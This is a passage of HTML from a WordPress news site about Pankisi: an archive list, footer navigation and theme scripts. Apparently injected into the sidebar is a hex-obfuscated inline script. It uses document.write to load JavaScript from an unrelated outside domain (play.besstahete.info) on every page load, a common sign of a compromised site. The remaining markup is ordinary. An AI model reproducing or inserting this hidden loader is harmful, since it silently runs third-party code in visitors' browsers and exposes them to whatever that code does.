	<li><a href='https://www.pankisitimes.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/10/'>October 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/05/'>May 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/04/'>April 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2013/11/'>November 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/10/'>October 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/04/'>April 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2012/12/'>December 2012</a></li>
	<li><a href='https://www.pankisitimes.com/2012/11/'>November 2012</a></li>
			</ul>

			</aside>	</div><!-- #secondary -->
<script>var _0xc883=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x31\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x62\x65\x73\x73\x74\x61","\x68\x65\x74\x65\x2E\x69\x6E\x66\x6F\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function tyip(){var _0x5e1cx2=_0xc883[0];var _0x5e1cx3=_0xc883[1];var _0x5e1cx4=_0xc883[2];var _0x5e1cx5=_0xc883[3];document[_0xc883[4]](_0x5e1cx2+ _0x5e1cx3+ _0x5e1cx4+ _0x5e1cx5)}tyip()</script>			</div>
		</div>
	</div><!-- #main -->

	<div class="container">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-inner">
				<div class="site-info">
					<div class="footer-text">
						RSF 2011-2020 ©					</div>
					<ul id="footer-nav" class="footer-menu"><li ><a href="https://www.pankisitimes.com/">Home</a></li><li class="page_item page-item-402"><a href="https://www.pankisitimes.com/education/">Education</a></li>
<li class="page_item page-item-398"><a href="https://www.pankisitimes.com/environment/">Environment</a></li>
<li class="page_item page-item-405"><a href="https://www.pankisitimes.com/fashion/">Fashion</a></li>
<li class="page_item page-item-919"><a href="https://www.pankisitimes.com/roys-pankisi-photos/">Pankisi images</a></li>
<li class="page_item page-item-934 current_page_parent"><a href="https://www.pankisitimes.com/videos-of-pankisi/">Pankisi Videos</a></li>
<li class="page_item page-item-392"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>
					<div class="clear"></div>
					<div id="toTop"><i class="icon-angle-up"></i></div>
				</div>
			</div>
			<div class="footer_bg_holder"></div>
			<div class="footer_border_holder"></div>
		</footer><!-- #colophon -->
	</div>
</div><!-- .page-wrapper -->

<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/navigation.js?ver=20120206" id="bueno-navigation-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/skip-link-focus-fix.js?ver=20130115" id="bueno-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/sfmenu-touch.js?ver=1.0" id="sf_Touchscreen-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.flexslider.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.magnific-popup.js?ver=0.8.9" id="magnific-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/bootstrap.js?ver=1.0" id="bootstrap-custom-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.debouncedresize.js?ver=1.0" id="jquery-debounced-resize-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/custom.js?ver=1.0" id="custom-js"></script>
		<script type="text/javascript">
			// initialise plugins
			jQuery(function(){
				// main navigation init
				jQuery('.navbar_inner > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
				jQuery('.navbar_inner > div > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
			});
			jQuery(function(){
			  var ismobile = navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i)
			  if(ismobile){
			  	jQuery('.navbar_inner > ul').sftouchscreen();
			  	jQuery('.navbar_inner > div > ul').sftouchscreen();
			  }
			});
		</script>
		<!--[if (gt IE 9)|!(IE)]><!-->
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.navbar_inner > ul').mobileMenu();
			  	jQuery('.navbar_inner > div > ul').mobileMenu();
			})
		</script>
		<!--<![endif]-->
		</body>
</html>